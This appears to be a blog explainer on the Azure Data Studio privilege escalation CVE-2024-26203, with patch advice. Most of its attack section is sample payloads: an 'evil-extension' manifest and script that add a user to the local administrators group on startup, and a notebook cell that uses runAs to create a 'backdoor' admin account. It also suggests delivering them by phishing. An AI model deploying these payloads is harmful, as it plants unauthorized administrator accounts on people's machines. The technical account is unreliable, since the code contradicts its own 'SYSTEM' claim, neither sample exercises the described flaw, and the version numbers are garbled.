TL;DR:
A serious privilege escalation bug dubbed CVE-2024-26203 affects Microsoft’s Azure Data Studio. Attackers can abuse this gap to run malicious code with higher privileges, putting your data and systems at risk. This guide breaks down how the bug works, offers simple exploit examples, and shows how to patch your environment.
What is Azure Data Studio?
Azure Data Studio is Microsoft’s cross-platform database tool for managing SQL databases. Folks use it for database development, server management, and analytics.
CVE-2024-26203 at a Glance

- ID: CVE-2024-26203
Microsoft’s summary
> “An attacker who successfully exploited this vulnerability could gain elevated privileges.”
> — Microsoft Security Guide
How Does the Exploit Work? (Technical Breakdown)
This vulnerability comes from the way Azure Data Studio improperly handles privileged commands. If a local attacker gets you to open a malicious file or runs code on your machine, they can abuse Azure Data Studio’s higher-level permissions to run their own code as a more powerful (sometimes SYSTEM or administrator) user.
Misconfigured permissions in installation directories
- Some scripts/extensions run with more power than they should
1. Malicious Extension
Azure Data Studio supports extensions. The vulnerability allows a rogue extension to run arbitrary code with higher privileges.
Malicious Extension Manifest (package.json)
{
"name": "evil-extension",
"version": "1..",
"engines": { "vscode": "^1.54." },
"activationEvents": ["onStartupFinished"],
"main": "./extension.js"
}
The Main Payload (extension.js)
// Dangerous: runs SYSTEM command
const { exec } = require('child_process');
// This will run as the user Azure Data Studio was installed as
exec('net localgroup administrators hacker /add', (err, stdout, stderr) => {
if (err) {
console.error('Exploit failed:', err);
} else {
console.log('Exploit succeeded:', stdout);
}
});
What this does:
If a user installs this evil extension (manually, or through social engineering), it silently adds a new admin user to Windows — showing how privilege escalation works.
2. File Exploit (Opening a Malicious Notebook)
Attackers can also craft a malicious notebook file (.ipynb) that tricks vulnerable versions into running dangerous code.
Malicious Notebook Snippet
{
"cells": [
{
"cell_type": "code",
"source": [
"!powershell -Command \"Start-Process cmd -ArgumentList '/c net user backdoor Passwrd! /add & net localgroup administrators backdoor /add' -Verb runAs\""
],
"metadata": {},
"execution_count": 1,
"outputs": []
}
],
"metadata": {},
"nbformat": 4,
"nbformat_minor": 2
}
If a privileged user opens and runs this cell, it spawns a command prompt as admin and adds a backdoor user.
Phishing: Send users a “useful” extension or notebook file that triggers the exploit.
- Malware Dropper: Malicious software installs rogue extensions silently for local privilege escalation.
Update Azure Data Studio
Microsoft patched this in Release 1.47..
- Download the latest here.
Limit Local User Privileges
- Attack only works if local users can install/run code.
Refer to Microsoft Advisory
References and Further Reading
- Microsoft CVE-2024-26203 Advisory
- Azure Data Studio official page
- Azure Data Studio GitHub
- Jupyter Notebook Security Risks
- Common MSRC Mitigation Guidance
Final Thoughts
CVE-2024-26203 shows how even developer tools can unintentionally open the door to dangerous privilege escalation. Whether you’re a DBA, developer, or IT admin, get in the habit of updating tools and only trusting code and files you know — especially when they can run on your machine with elevated rights.
Timeline
Published on: 03/12/2024 17:15:58 UTC
Last modified on: 03/12/2024 17:46:17 UTC